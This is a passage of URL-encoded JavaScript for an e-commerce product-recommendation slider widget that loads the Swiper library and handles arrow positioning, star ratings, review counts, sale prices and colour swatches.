0%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderContainerEl()%20%7B%0A%20%20//%20Be%20tolerant%20to%20the%20class%20typo%20in%20HTML:%20%22conatiner%22%0A%20%20return%20(%0A%20%20%20%20container.querySelector('.dy-recommendations__slider-conatiner')%20%7C%7C%0A%20%20%20%20container.querySelector('.dy-recommendations__slider-container')%0A%20%20);%0A%7D%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20setupMutationObserver();%0A%7D%0A%0Afunction%20setupMutationObserver()%20%7B%0A%20%20var%20observer%20=%20new%20MutationObserver(function(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function(mutation)%20%7B%0A%20%20%20%20%20%20return%20mutation.target.classList.contains('dy-recommendation-product__image')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendations__slider')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendation-product');%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B'style',%20'class'%5D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%20%20%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%20%20%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20%20%20if%20(!firstImage)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20%20%20var%20imageTop%20=%200;%0A%20%20%20%20%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20(imageHeight%20/%202);%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%20%20%20%20%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20prevButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20nextButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--previous');%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--next');%0A%20%20%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20//%20Update%20state%20when%20slider%20is%20ready%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%20%20%0A%20%20//%20Update%20state%20on%20slide%20change%0A%20%20slider.on('slideChange',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%20%20%0A%20%20//%20Immediate%20update%20as%20fallback%20(in%20case%20slider%20already%20initialized)%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D,%200);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%20%20%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%20%20%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute('aria-disabled',%20isBeginning);%0A%20%20%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute('aria-disabled',%20isEnd);%0A%7D%0A%0Afunction%20createVueStars(rating)%20%7B%0A%20%20//%20Ensure%20rating%20is%20a%20number%0A%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%20%20%0A%20%20let%20starsHTML%20=%20'';%0A%20%20%0A%20%20//%20Calculate%20full%20and%20partial%20stars%0A%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%20//%20Round%20to%20one%20decimal%20place%0A%20%20%0A%20%20//%20Generate%205%20stars%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20//%20Determine%20if%20this%20star%20is%20full,%20partial,%20or%20empty%0A%20%20%20%20let%20fillPercentage%20=%20%220%25%22;%0A%20%20%20%20%0A%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20fillPercentage%20=%20%22100%25%22;%0A%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20//%20Partial%20star%20-%20convert%20decimal%20to%20percentage%0A%20%20%20%20%20%20fillPercentage%20=%20(roundedPartialStar%20*%20100)%20+%20%22%25%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Generate%20unique%20IDs%20for%20each%20star's%20gradient%20and%20filter%0A%20%20%20%20const%20gradientId%20=%20'star-grad-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20const%20filterId%20=%20'star-filter-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20star%20HTML%0A%20%20%20%20starsHTML%20+=%20'%3Cspan%20class=%22vue-star-rating-star%22%20style=%22margin-right:%204px;%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Csvg%20height=%229%22%20width=%229%22%20viewBox=%220%200%209.363636363636363%209.363636363636363%22%20class=%22vue-star-rating-star%22%20step=%2210%22%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20gradient%20definition%0A%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20x1=%220%22%20x2=%22100%25%22%20y1=%220%22%20y2=%220%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#4f4a4a%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#FFFFFF%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/linearGradient%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20filter%20definition%0A%20%20%20%20starsHTML%20+=%20'%3Cfilter%20id=%22'%20+%20filterId%20+%20'%22%20height=%22130%25%22%20width=%22130%25%22%20filterUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeGaussianBlur%20stdDeviation=%220%22%20result=%22coloredBlur%22%3E%3C/feGaussianBlur%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22coloredBlur%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22SourceGraphic%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/feMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/filter%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20star%20polygon%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%20stroke=%22#4f4a4a%22%20stroke-width=%222%22%20stroke-linejoin=%22miter%22%3E%3C/polygon%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%3E%3C/polygon%3E';%0A%20%20%20%20%0A%20%20%20%20starsHTML%20+=%20'%3C/svg%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/span%3E';%0A%20%20%7D%0A%20%20%0A%20%20return%20starsHTML;%0A%7D%0A%0A//%20Function%20to%20format%20review%20count%20with%20proper%20singular/plural%20handling%0Afunction%20formatReviewCount(count)%20%7B%0A%20%20//%20Ensure%20count%20is%20a%20number%0A%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%20%20%0A%20%20const%20reviewText%20=%20count%20===%201%20?%20'review'%20:%20'reviews';%0A%20%20return%20'('%20+%20count%20+%20'%20'%20+%20reviewText%20+%20')';%0A%7D%0A%0A//%20Wrapper%20function%20to%20handle%20displaying%20reviews%20or%20hiding%20them%20if%20not%20available%0Afunction%20displayReviews(ratingValue,%20countValue)%20%7B%0A%20%20//%20Ensure%20values%20are%20numbers%0A%20%20const%20rating%20=%20parseFloat(ratingValue)%20%7C%7C%200;%0A%20%20const%20count%20=%20parseInt(countValue)%20%7C%7C%200;%0A%20%20%0A%20%20//%20If%20there%20are%20no%20reviews%20or%20the%20rating%20is%200,%20return%20null%0A%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%20%20%0A%20%20//%20Otherwise,%20return%20the%20formatted%20stars%20and%20review%20count%0A%20%20return%20createVueStars(rating)%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20formatReviewCount(count)%20+%20'%3C/span%3E';%0A%7D%0A%0A//%20Function%20to%20process%20product%20recommendations%20and%20handle%20review%20displays%0Afunction%20processProductReviews()%20%7B%0A%20%20try%20%7B%0A%20%20%20%20//%20Find%20all%20product%20recommendation%20items%0A%20%20%20%20const%20productItems%20=%20document.querySelectorAll('.dy-recommendation-product');%0A%20%20%20%20%0A%20%20%20%20if%20(!productItems%20%7C%7C%20productItems.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log('No%20product%20recommendations%20found%20on%20the%20page.');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20productItems.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20//%20Find%20the%20review%20elements%0A%20%20%20%20%20%20%20%20const%20reviewContainer%20=%20item.querySelector('.dy-recommendation-product__details');%0A%20%20%20%20%20%20%20%20if%20(!reviewContainer)%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20reviewElement%20=%20reviewContainer.querySelector('.dy-recommendation-product__detail--rating');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(reviewElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Get%20the%20review%20data%20from%20the%20hidden%20spans%0A%20%20%20%20%20%20%20%20%20%20const%20ratingSpan%20=%20reviewElement.querySelector('.review-rating-value');%0A%20%20%20%20%20%20%20%20%20%20const%20countSpan%20=%20reviewElement.querySelector('.review-count-value');%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(!ratingSpan%20%7C%7C%20!countSpan)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Review%20spans%20not%20found%20for%20a%20product');%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20rating%20=%20parseFloat(ratingSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20const%20count%20=%20parseInt(countSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20//%20If%20there%20are%20no%20reviews,%20hide%20the%20element%0A%20%20%20%20%20%20%20%20%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Otherwise,%20update%20with%20stars%20and%20formatted%20count%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20starsHTML%20=%20createVueStars(rating);%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20reviewCountHTML%20=%20formatReviewCount(count);%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.innerHTML%20=%20starsHTML%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20reviewCountHTML%20+%20'%3C/span%3E';%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(itemError)%20%7B%0A%20%20%20%20%20%20%20%20console.error('Error%20processing%20individual%20product%20recommendation:',%20itemError);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error('Error%20processing%20product%20reviews:',%20error);%0A%20%20%7D%0A%7D%0A%0A//%20Initialize%20reviews%20after%20the%20page%20has%20loaded%0Adocument.addEventListener('DOMContentLoaded',%20function()%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20console.log('L555%20===%20hit%20dom%20content%20loaded');%0A%20%20%20%20processProductReviews();%0A%20%20%7D,%20100);%0A%7D);%0A","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20REVIEW_AVG_RATING%20=%20(%22$%7BreviewAvgRating%7D%22%20%7C%7C%20%220%22).trim();%0Avar%20REVIEW_COUNT%20=%20(%22$%7BreviewCount%7D%22%20%7C%7C%20%220%22).trim();%0A%0Avar%20container%20=%20document.getElementById(%22dy-recommendations-$%7BdyVariationId%7D%22);%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll(%22.dy-recommendation-product%22)).length;%0A%0AsetResponsiveAttributes();%0AapplyPrices();%0A%0AinitSlider().then(function%20()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector(%22.dy-recommendations__slider%22),%20getSliderOptions());%0A%0A%20%20initMobileArrows(slider);%0A%0A%20%20slider.on(%22init%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20updatePeekingOpacity(slider);%0A%20%20%7D);%0A%0A%20%20slider.on(%22imagesReady%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22resize%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22transitionEnd%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updatePeekingOpacity(slider);%0A%20%20%7D);%0A%0A%20%20//%20Set%20initial%20peeking%20opacity%20state%0A%20%20updatePeekingOpacity(slider);%0A%0A%20%20applyPrices();%0A%0A%20%20addSwatches();%0A%7D);%0A%0Afunction%20applyPrices()%20%7B%0A%20%20container.querySelectorAll(%22.dy-recommendation-product__detail--price%22).forEach(function%20(el)%20%7B%0A%20%20%20%20const%20display%20=%20(el.getAttribute(%22data-dy-display-price%22)%20%7C%7C%20el.textContent%20%7C%7C%20%22%22).trim();%0A%20%20%20%20if%20(display)%20el.textContent%20=%20display;%0A%20%20%7D);%0A%0A%20%20root.querySelectorAll(%22.rec_price%22).forEach(function%20(pContainer)%20%7B%0A%20%20%20%20const%20hasSale%20=%20pContainer.getAttribute(%22data-dy-has-sale-pricing%22)%20===%20%22true%22;%0A%20%20%20%20const%20wasPrice%20=%20(pContainer.getAttribute(%22data-dy-was-price%22)%20%7C%7C%20%22%22).trim();%0A%0A%20%20%20%20if%20(hasSale%20&&%20wasPrice)%20%7B%0A%20%20%20%20%20%20//%20Show%20was%20price%20and%20add%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains(%22rec_was_price%22))%20%7B%0A%20%20%20%20%20%20%20%20prev.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20wasEl%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20%20%20wasEl.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%20%20%20%20%20%20%20%20wasEl.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20wasEl);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20No%20sale:%20remove%20was%20price%20element%20and%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains(%22rec_was_price%22))%20%7B%0A%20%20%20%20%20%20%20%20prev.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.remove(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20addSwatches()%20%7B%0A%20%20const%20swatches%20=%20root.querySelectorAll(%22.swatch-container%22);%0A%20%20swatches?.forEach(originalContainer%20=%3E%20%7B%0A%20%20%20%20const%20swatchImgUrl%20=%20originalContainer?.getAttribute(%22data-dy-swatch-img%22);%0A%20%20%20%20const%20displayColor%20=%20originalContainer?.getAttribute(%22data-dy-display-color%22);%0A%0A%20%20%20%20if%20(swatchImgUrl%20&&%20displayColor)%20%7B%0A%20%20%20%20%20%20let%20swatchContainer;%0A%0A%20%20%20%20%20%20//%20Check%20if%20there's%20already%20a%20ul.swatch-selector%20element%0A%20%20%20%20%20%20const%20existingUl%20=%20originalContainer.querySelector(%22ul.swatch-selector%22);%0A%20%20%20%20%20%20if%20(existingUl)%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20existingUl;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute(%22name%22,%20%22Swatches%22);%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute(%22role%22,%20%22Group%22);%0A%20%20%20%20%20%20%20%20swatchContainer.className%20=%20%22swatch-selector%20product-card__swatches%22;%0A%0A%20%20%20%20%20%20%20%20originalContainer.appendChild(swatchContainer);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20const%20swatchItem%20=%20document.createElement(%22li%22);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22tabindex%22,%20%220%22);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22title%22,%20displayColor);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22aria-label%22,%20displayColor);%0A%20%20%20%20%20%20swatchItem.className%20=%20%22swatch-selector__item%22;%0A%0A%20%20%20%20%20%20const%20swatchImg%20=%20document.createElement(%22img%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22loading%22,%20%22lazy%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22alt%22,%20displayColor);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22src%22,%20swatchImgUrl);%0A%20%20%20%20%20%20swatchImg.className%20=%20%22figure%20swatch-selector__image%22;%0A%20%20%20%20%20%20swatchImg.setAttribute(%22width%22,%20%2230%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22height%22,%20%2218%22);%0A%0A%20%20%20%20%20%20swatchItem.appendChild(swatchImg);%0A%20%20%20%20%20%20swatchContainer.appendChild(swatchItem);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20%22https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js%22;%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function%20()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%0A%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20processProductReviews(%22initSlider%20Place%22);%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%0A%20%20%20%20if%20(document.readyState%20===%20%22complete%22)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener(%22load%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20settings%20=%20%5B%0A%20%20%20%20%7B%0A%20%20%20%20%20%20el:%20%22.dy-recommendations-slider-arrows%22,%0A%20%20%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20%20%20%22dy-hide--d%22:%20false,%0A%20%20%20%20%20%20%20%20%22dy-hide--t%22:%20false,%0A%20%20%20%20%20%20%20%20%22dy-hide--m%22:%20true,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%7D,%0A%20%20%5D;%0A%0A%20%20settings.forEach(function%20(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20true;%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%203;%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%201;%0A%0A%20%20//%20Mobile%20peeking%20%E2%80%93%20unchanged%0A%20%20var%20MOBILE_PEEKING_AMOUNT%20=%200.4;%20//%20Shows%2040%25%20of%20the%20next%20slide%0A%20%20var%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEKING_AMOUNT;%0A%0A%20%20//%20%E2%9C%85%20Desktop%20peeking%20%E2%80%93%203%20cards%20(3%20full%20+%200.3)%0A%20%20var%20DESKTOP_PEEKING_AMOUNT%20=%200.3;%0A%20%20var%20DESKTOP_TOTAL_SLIDES%20=%20ITEMS_TO_DISPLAY_DESKTOP%20+%20DESKTOP_PEEKING_AMOUNT;%0A%0A%20%20var%20BREAKPOINT_